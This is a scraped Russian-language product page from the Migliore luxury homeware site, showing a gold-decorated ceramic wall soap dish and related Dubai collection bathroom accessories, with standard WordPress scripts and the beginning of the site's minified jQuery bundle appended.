   <a href="https://miglioreluxury.it/collections/" class="breadcrumbs__link">Коллекции</a><a href="https://miglioreluxury.it/collections/bathroom-accessories/" class="breadcrumbs__link">Аксессуары для ванной</a><a href="https://miglioreluxury.it/collections/dubai/" class="breadcrumbs__link">Dubai</a><span class='breadcrumbs__current'>Мыльница настенная, керамика, цвет белый, декор золото, Crystal Держатель Fortuna, золото</span></div>
                <h2 class="headline headline__big headline--catalog">
                    Dubai                </h2>

                <div class="product">

                    <div class="product__view_wrapper">

                        <div class="product__view">

                            <div class="product__thumb">
                                                              <div class="product__thumb_item">
                                    <img class="product__thumb_view" src="https://miglioreluxury.it/wp-content/uploads/2020/12/27699-28482-2.jpg" alt="Мыльница настенная, керамика, цвет белый, декор золото, swarovski Держатель Fortuna, золото">
                                </div>
                                                              <div class="product__thumb_item">
                                    <img class="product__thumb_view" src="https://miglioreluxury.it/wp-content/uploads/2020/12/27699-28482.jpg" alt="">
                                </div>
                                                          </div>

                            <div class="product__carousel">
                                                              <div class="product__carousel_item">
                                    <img class="product__carousel_view" src="https://miglioreluxury.it/wp-content/uploads/2020/12/27699-28482-2.jpg" alt="Мыльница настенная, керамика, цвет белый, декор золото, swarovski Держатель Fortuna, золото">
                                </div>
                                                              <div class="product__carousel_item">
                                    <img class="product__carousel_view" src="https://miglioreluxury.it/wp-content/uploads/2020/12/27699-28482.jpg" alt="">
                                </div>
                                                          </div>

                        </div>

                    </div>

                    <div class="product__info">

                        <div class="product__desc">

                            <h1 class="product__caption">Мыльница настенная, керамика, цвет белый, декор золото, Crystal Держатель Fortuna, золото</h1>
                            <p class="product__vendor">31240</p>
							                             <div class="product__features">
                                <p class="product__features_name">Материал</p>
                                <p class="product__features_value">Латунь, Crystal, Керамика</p>
                            </div>
							                            <div class="product__features">
                                                                    <p class="product__features_name">Цвет</p>

                                    <div class="color-list">
                                                                              <div class="color-list__item">

                                            <div class="color-list__figure">
                                                <img class="color-list__view" src="https://miglioreluxury.it/wp-content/uploads/2018/05/do-zoloto.png" alt="do-zoloto">
                                            </div>
                                            <div class="color__details">
                                                <p class="color__details_type">DO</p>
                                                <p class="color__details_name">Золото</p>
                                                <figure class="color__details_figure">
                                                    <img src="https://miglioreluxury.it/wp-content/uploads/2018/05/do-zoloto.png" alt="do-zoloto" class="color__details_view">
                                                </figure>
                                            </div>

                                        </div>
                                      
                                    </div>
                                
                            </div>

                            
                                                            <div class="product__pdf-box">
                                                                            <a href="https://miglioreluxury.it/wp-content/uploads/2020/12/27695-28483.pdf" class="product__pdf-link" target="_blank">Техническая информация</a>
                                                                                                                                                                                </div>
                                                    </div>

                        <div class="product__action">
                            <a href="https://miglioreluxury.it/shops/" class="product__action_link">Карта магазинов</a>
                            <a href="#request" data-fancybox="" class="product__action_link">Узнать больше</a>
                        </div>

                    </div>

                </div>

                <div class="tile__wrapper tile__wrapper_inner">

                    <div class="tile tile_max-3x">

                                                        <a href="https://miglioreluxury.it/products/mylnicza-nastennaya-keramika-czvet-belyj-dekor-zoloto-crystal-derzhatel-fortuna-zoloto/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2020/12/27699-28482-2.jpg" alt="Мыльница настенная, керамика, цвет белый, декор золото, swarovski Держатель Fortuna, золото" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Мыльница настенная, керамика, цвет белый, декор золото, Crystal Держатель Fortuna, золото</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/products/dozator-nastennyj-keramika-czvet-belyj-dekor-zoloto-crystal-derzhatel-fortuna-zoloto/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2020/12/27699-28484.jpg" alt="Дозатор настенный, керамика, цвет белый, декор золото, swarovski Держатель Fortuna, золото" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Дозатор настенный, керамика, цвет белый, декор золото, Crystal Держатель Fortuna, золото</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/products/stakan-nastennyj-keramika-czvet-belyj-dekor-zoloto-crystal-derzhatel-fortuna-zoloto/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2020/12/27699-28480-2.jpg" alt="Стакан настенный, керамика, цвет белый, декор золото, swarovski Держатель Fortuna, золото" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Стакан настенный, керамика, цвет белый, декор золото, Crystal Держатель Fortuna, золото</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/products/mylnicza-nastolnaya-keramika-czvet-belyj-26961/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2020/12/26961.jpg" alt="Мыльница настольная, керамика, цвет белый" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Мыльница настольная, керамика, цвет белый, декор золото, Crystal</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/products/dozator-nastolnyj-keramika-czvet-belyj-dekor-zoloto-crystal-26593/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2020/12/26593.jpg" alt="Дозатор настольный, керамика, цвет белый, декор золото, swarovski" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Дозатор настольный, керамика, цвет белый, декор золото, Crystal</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/products/stakan-nastolnyj-keramika-czvet-belyj-dekor-zoloto-crystal-26592/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2020/12/26592.jpg" alt="Стакан настольный, керамика, цвет белый, декор золото, swarovski" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Стакан настольный, керамика, цвет белый, декор золото, Crystal</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/products/blyudcze-dlya-ukrashenij-26597/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2020/12/26597.jpg" alt="Блюдце для украшений 21хН6 см, цвет и декор золото, swarovski" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Блюдце для украшений 21хН6 см, цвет и декор золото, Crystal</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/products/blyudcze-dlya-ukrashenij-28461/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2020/12/28461.jpg" alt="Блюдце для украшений 21хН6 см, керамика, цвет белый, декор золото, swarovski" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Блюдце для украшений 21хН6 см, керамика, цвет белый, декор золото, Crystal</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/products/shkatulka-kniga-czvet-i-dekor-zoloto-crystal/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2022/02/27498.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Шкатулка книга, цвет и декор золото, Crystal</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/products/shkatulka-26598/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2020/12/26598.jpg" alt="Шкатулка 21хН9 см цвет и декор золото, swarovski" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Шкатулка 21хН9 см цвет и декор золото, Crystal</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/products/shkatulka-28463/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2020/12/28463.jpg" alt="Шкатулка 21хН9 см, керамика, цвет белый, декор золото, swarovski" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Шкатулка 21хН9 см, керамика, цвет белый, декор золото, Crystal</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/products/podstavka-dlya-aksessuarov-28465/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2020/12/28465.jpg" alt="Подставка для аксессуаров D35хН9 см, керамика, цвет белый, декор золото, swarovski" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Подставка для аксессуаров D35хН9 см, керамика, цвет белый, декор золото, Crystal</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/products/salfetnicza-28452/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2020/12/28452.jpg" alt="Салфетница 13,5x13,5xH14,5 см, керамика, цвет белый, декор золото, swarovski" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Салфетница, керамика, цвет белый, декор золото, Crystal</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/products/stakan-dlya-aromaticheskih-palochek-26594/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2020/12/26594.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Стакан для ароматических палочек, керамика, цвет белый, декор золото, Crystal</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/products/banochka-dlya-parfyuma-s-pompoj-28450/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2020/12/28450.jpg" alt="Баночка для парфюма с помпой" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Баночка для парфюма с помпой D7хH14 см, керамика, цвет белый, декор золото, Crystal</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/products/yorshik-podvesnoj-keramika-dekor-zoloto-crystal-derzhatel-fortuna-zoloto/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2020/12/29878-28535.jpg" alt="Ёршик подвесной, керамика, декор золото, swarovski держатель Fortuna, золото" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Ёршик подвесной, керамика, декор золото, Crystal держатель Fortuna, золото</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/products/yorshik-napolnyj-keramika-czvet-belyj-dekor-zoloto-crystal-28533/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2020/12/28533.jpg" alt="Ёршик напольный, керамика, цвет белый, декор золото, swarovski" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Ёршик напольный, керамика, цвет белый, декор золото, Crystal</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/products/mylnicza-nastennaya-keramika-czvet-belyj-dekor-platina-crystal-derzhatel-fortuna-hrom/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2020/12/27695-28483.jpg" alt="Мыльница настенная, керамика, цвет белый, декор платина, swarovski Держатель Fortuna, хром" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Мыльница настенная, керамика, цвет белый, декор платина, Crystal Держатель Fortuna, хром</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/products/dozator-nastennyj-keramika-czvet-belyj-dekor-platina-crystal-derzhatel-fortuna-hrom/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2020/12/27695-28485.jpg" alt="Дозатор настенный, керамика, цвет белый, декор платина, swarovski Держатель Fortuna, хром" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Дозатор настенный, керамика, цвет белый, декор платина, Crystal Держатель Fortuna, хром</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/products/stakan-nastennyj-keramika-czvet-belyj-dekor-platina-swarovski-derzhatel-fortuna-hrom/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2020/12/27695-28481.jpg" alt="Стакан настенный, керамика, цвет белый, декор платина, swarovski Держатель Fortuna, хром" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Стакан настенный, керамика, цвет белый, декор платина, Crystal Держатель Fortuna, хром</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/products/mylnicza-nastolnaya-keramika-czvet-belyj-dekor-platina-crystal-28456/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2020/12/28456-2-1.jpg" alt="Мыльница настольная, керамика, цвет белый, декор платина, swarovski" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Мыльница настольная, керамика, цвет белый, декор платина, Crystal</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/products/dozator-nastolnyj-keramika-czvet-belyj-dekor-platina-crystal-28455/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2020/12/28455.jpg" alt="Дозатор настольный, керамика, цвет белый, декор платина, swarovski" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Дозатор настольный, керамика, цвет белый, декор платина, Crystal</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/products/stakan-nastolnyj-keramika-czvet-belyj-dekor-platina-crystal-28454/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2020/12/28454.jpg" alt="Стакан настольный, керамика, цвет белый, декор платина, swarovski" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Стакан настольный, керамика, цвет белый, декор платина, Crystal</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/products/shkatulka-kniga-czvet-i-dekor-platina-crystal/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2022/02/28474.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Шкатулка книга, цвет и декор платина, Crystal</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/products/shkatulka-28464/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2020/12/28464.jpg" alt="Шкатулка 21хН9 см, керамика, цвет белый, декор платина, swarovski" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Шкатулка 21хН9 см, керамика, цвет белый, декор платина, Crystal</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/products/podstavka-dlya-aksessuarov-28466/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2020/12/28466.jpg" alt="Подставка для аксессуаров D35хН9 см, керамика, цвет белый, декор платина, swarovski" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Подставка для аксессуаров D35хН9 см, керамика, цвет белый, декор платина, Crystal</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/products/salfetnicza-28453/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2020/12/28453.jpg" alt="Салфетница 13,5x13,5xH14,5 см, керамика, цвет белый, декор платина, swarovski" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Салфетница, керамика, цвет белый, декор платина, Crystal</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/products/banochka-dlya-parfyuma-s-pompoj-28451/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2020/12/28451.jpg" alt="Баночка для парфюма с помпой" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Баночка для парфюма с помпой D7хH14 см, керамика, цвет белый, декор платина, Crystal</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/products/yorshik-podvesnoj-keramika-dekor-platina-crystal-derzhatel-fortuna-hrom/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2020/12/28534-29877.jpg" alt="Ёршик подвесной, керамика, декор платина, swarovski держатель Fortuna, хром" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Ёршик подвесной, керамика, декор платина, Crystal держатель Fortuna, хром</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/products/yorshik-podvesnoj-keramika-dekor-platina-crystal-derzhatel-fortuna-hrom-28532/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2020/12/28532.jpg" alt="Ёршик напольный, керамика, цвет белый, декор платина, swarovski" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Ёршик напольный, керамика, цвет белый, декор платина, Crystal</div>
                                </a>
                                            </div>

                </div>

                <div class="button__wrapper catalog__button">
                    <a href="#" class="button--upto js__upto"></a>
                </div>

            </div>

        </div>



    </section>
</main>
<!--inner end-->


</div>
<footer id="footer" class="footer">

    <div class="footer-box">

        <div class="footer__left">

            <ul class="footer__nav">
                <li class="footer__nav-item"><a href="https://miglioreluxury.it/kontakty/" class="footer__nav-link">Контакты</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/about-us/" class="footer__nav-link">О нас</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/collections/" class="footer__nav-link">Коллекции</a></li><li class="footer__nav-item"><a href="https://shop.migliore.ru/?utm_source=migliore.ru" class="footer__nav-link">Интернет-магазин</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/news/" class="footer__nav-link">Новости</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/shops/" class="footer__nav-link">Магазины</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/download/" class="footer__nav-link">Скачать</a></li>            </ul>

            <div class="footer__action-box">

                <ul class="footer__action">
                    <li class="footer__action-item">
                        <a href="#request" data-fancybox class="footer__action-link footer__action-link--connect">Связаться с нами</a>
                    </li>
                    <!--<li class="footer__action-item">
                        <a href="https://miglioreluxury.it/wp-content/uploads/2018/03/logo.svg" class="footer__action-link footer__action-link--proposal">Скачать каталог</a>
                    </li>-->
                </ul>
				
                <div class="footer__social-wrapper">
                    <ul class="footer__social">
                        <li class="footer__social-item">
                            <a href="https://www.pinterest.ru/miglioreitaly/" target="_blank"
                            class="footer__social-link social__pinterest"></a>
                        </li>
                        <li class="footer__social-item">
                            <a href="https://www.instagram.com/miglioreluxury/" target="_blank"
                            class="footer__social-link social__insta"></a>
                        </li>
                        <li class="footer__social-item">
                            <a href="https://www.facebook.com/miglioreluxury/" target="_blank"
                            class="footer__social-link social__facebook">
                            </a>
                        </li>
                    </ul>
                </div>

            </div>

        </div>

        <div class="footer__right">

            <p class="footer__copyrights">г. Москва</p>
            <p class="footer__copyrights">© 2026 Migliore</p>

        </div>
    </div>

</footer>


<div class="overlay js__overlay">

    <div class="search__area js__search-result">

    </div>


</div>
<div class="leads">

    <div id="request" class="form__wrapper">

        <div class="form__content">

            <div class="form__about">
                <h3 class="form__caption">Есть вопрос?</h3>
                <div class="form__caption_desc">Напишите нам и наши консультанты ответят на любые вопросы.</div>
            </div>

            <form class="form js__form-feedback" id="letter_to_office">

                <div class="form__fieldset">

                    <label class="form__label">
                        <input class="form__field req" type="text" name="first-name" placeholder="Имя*">
                    </label>

                    <label class="form__label">
                        <input class="form__field req" type="text" name="last-name" placeholder="Фамилия*">
                    </label>

                </div>

                <label class="form__label">
                    <input class="form__field req" type="email" name="email" placeholder="Ваш e-mail*">
                </label>

				<label class="form__label">
                    <input class="form__field req" type="text" name="phone" placeholder="Ваш телефон*">
                </label>
				
                <label class="form__label">
                    <input class="form__field req" type="text" name="city" placeholder="Город*">
                </label>

                <label class="form__label">
                    <textarea class="form__textarea req" name="form-request" placeholder="Запрос*"></textarea>
                </label>

                <div class="button__wrapper form__button_wrapper">
                    <input type="hidden" name="action" value="send_message">
                    <button class="button js__form-send form__button">Отправить</button>
                    <div class="form__symbol">* - обязательные поля</div>
                </div>


            </form>

        </div>

    </div>

    <div id="thx-message" class="form-thx">

        <h4 class="form-thx__headline">Спасибо за заявку!</h4>
        <div class="form-thx__desc">Наш менеджер свяжется с вами ближайшее время.</div>

    </div>


</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/migliore/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://miglioreluxury.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://miglioreluxury.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://miglioreluxury.it/wp-content/themes/migliore/dist/js/core.js?ver=2
body_size: 63747
content:
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(e,t){"use strict";var n=[],i=e.document,o=Object.getPrototypeOf,s=n.slice,r=n.concat,a=n.push,l=n.indexOf,c={},d=c.toString,u=c.hasOwnProperty,p=u.toString,f=p.call(Object),h={},g=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType},m=function(e){return null!=e&&e===e.window},v={type:!0,src:!0,noModule:!0};function y(e,t,n){var o,s=(t=t||i).createElement("script");if(s.text=e,n)for(o in v)n[o]&&(s[o]=n[o]);t.head.appendChild(s).parentNode.removeChild(s)}function b(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?c[d.call(e)]||"object":typeof e}var w=function(e,t){return new w.fn.init(e,t)},x=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;function k(e){var t=!!e&&"length"in e&&e.length,n=b(e);return!g(e)&&!m(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}w.fn=w.prototype={jquery:"3.3.1",constructor:w,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=w.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return w.each(this,e)},map:function(e){return this.pushStack(w.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:a,sort:n.sort,splice:n.splice},w.extend=w.fn.extend=function(){var e,t,n,i,o,s,r=arguments[0]||{},a=1,l=arguments.length,c=!1;for("boolean"==typeof r&&(c=r,r=arguments[a]||{},a++),"object"==typeof r||g(r)||(r={}),a===l&&(r=this,a--);a<l;a++)if(null!=(e=arguments[a]))for(t in e)n=r[t],r!==(i=e[t])&&(c&&i&&(w.isPlainObject(i)||(o=Array.isArray(i)))?(o?(o=!1,s=n&&Array.isArray(n)?n:[]):s=n&&w.isPlainObject(n)?n:{},r[t]=w.extend(c,s,i)):void 0!==i&&(r[t]=i));return r},w.extend({expando:"jQuery"+("3.3.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==d.call(e)||(t=o(e))&&("function"!=typeof(n=u.call(t,"constructor")&&t.constructor)||p.call(n)!==f))},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e){y(e)},each:function(e,t){var n,i=0;if(k(e))for(n=e.length;i<n&&!1!==t.call(e[i],i,e[i]);i++);else for(i in e)if(!1===t.call(e[i],i,e[i]))break;return e},trim:function(e){return null==e?"":(e+"").replace(x,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(k(Object(e))?w.merge(n,"string"==typeof e?[e]:e):a.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:l.call(t,e,n)},merge:function(e,t){for(var n=+t.length,i=0,o=e.length;i<n;i++)e[o++]=t[i];return e.length=o,e},grep:function(e,t,n){for(var i=[],o=0,s=e.length,r=!n;o<s;o++)!t(e[o],o)!==r&&i.push(e[o]);return i},map:function(e,t,n){var i,o,s=0,a=[];if(k(e))for(i=e.length;s<i;s++)null!=(o=t(e[s],s,n))&&a.push(o);else for(s in e)null!=(o=t(e[s],s,n))&&a.push(o);return r.apply([],a)},guid:1,support:h}),"function"==typeof Symbol&&(w.fn[Symbol.iterator]=n[Symbol.iterator]),w.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){c["[object "+t+"]"]=t.toLowerCase()});var T=function(e){var t,n,i,o,s,r,a,l,c,d,u,p,f,h,g,m,v,y,b,w="sizzle"+1*new Date,x=e.document,k=0,T=0,S=re(),C=re(),$=re(),P=function(e,t){return e===t&&(u=!0),0},A={}.hasOwnProperty,E=[],L=E.pop,D=E.push,_=E.push,j=E.slice,M=function(e,t){for(var n=0,i=e.length;n<i;n++)if(e[n]===t)return 